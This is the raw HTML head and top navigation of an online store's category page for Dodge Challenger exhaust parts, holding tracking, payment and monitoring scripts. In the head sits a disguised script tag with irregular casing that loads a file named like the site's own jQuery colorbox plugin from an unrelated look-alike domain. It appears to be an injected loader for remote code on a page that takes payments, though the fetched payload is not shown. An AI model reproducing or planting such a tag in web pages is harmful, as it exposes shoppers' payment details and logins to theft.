r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="ARH Dodge Challenger 3rd Gen Exhaust" />
<meta name="keywords" content=",dodge,challenger,exhaust" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1769194922" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1769194922" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-1207539-american-racing-headers-dodge-american-racing-headers-dodge-challenger-american-racing-headers-dodge-challenger-arh-dodge-challenger-3rd-gen-exhaust.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=192609"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>ARH Dodge Challenger 3rd Gen Exhaust</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"55Cm0ZlrDb,Po6hEGD2PqV1X7UMOFLMqIqQXa2Ge-cfjWkAp"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="e3943bc3ee82a8961638" href="" target="_blank" onclick="this.href='mailto:'+e3943bc3ee82a8961638(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e3943bc3ee82a8961638() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e3943bc3ee82a8961638').appendChild(document.createTextNode(e3943bc3ee82a8961638()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
